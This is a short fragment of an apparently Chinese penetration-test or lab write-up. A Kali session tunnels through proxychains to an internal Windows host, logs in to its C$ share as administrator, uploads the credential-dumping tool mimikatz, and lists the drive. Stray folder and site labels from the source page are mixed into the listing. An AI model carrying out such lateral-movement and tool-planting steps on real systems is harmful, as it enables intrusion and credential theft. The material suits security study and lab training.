 root@kali:~# proxychains smbclient //192.168.93.20/C$ -U administrator
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-192.168.1.101:9999-<><>-192.168.93.20:445-<><>-OK
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> put mimikatz.exe
putting file mimikatz.exe as \mimikatz.exe (852.0 kb/s) (average 852.0 kb/s)
主文件夹
smb: \> dir
$Recycle.Bin DHS 0 Wed Oct 30 23:03:28 2019
50cf6ee4048c709fc0 D 0 Mon Oct 14 20:38:17 2019
Boot DHS 0 Tue Oct 29 01:01:55 2019
bootmgr AHSR 351168 Fri Dec 15 22:05:57 2017
BOOTSECT.BAK ASR 8192 Mon Oct 7 11:01:56 2019
Config.Msi DHS 0 Wed Oct 30 22:22:02 2019
Documents and Settings DHS 0 Sat Jan 19 22:26:39 2008
mimikatz.exe A 1002496 Sat Dec 14 17:44:17 2019
桌面
pagefile.sys AHS 1386622976 Thu Oct 31 00:52:19 2019
PerfLogs D 0 Sat Jan 19 18:11:20 2008
视频
Program Files DR 0 Sat Oct 19 19:16:41 2019
Program Files (x86) DR 0 Sat Oct 19 19:17:01 2019
图片
ProgramData DH 0 Wed Oct 30 22:56:09 2019
System Volume Information DHS 0 Mon Oct 7 10:02:51 2019
文档
Users DR 0 Wed Oct 30 23:14:26 2019
白帽hub
先知社区
Windows D 0 Sat Dec 14 17:34:36 2019
下载